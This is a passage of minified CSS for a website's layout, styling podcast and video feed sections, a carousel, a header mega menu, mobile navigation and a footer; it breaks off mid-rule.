img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 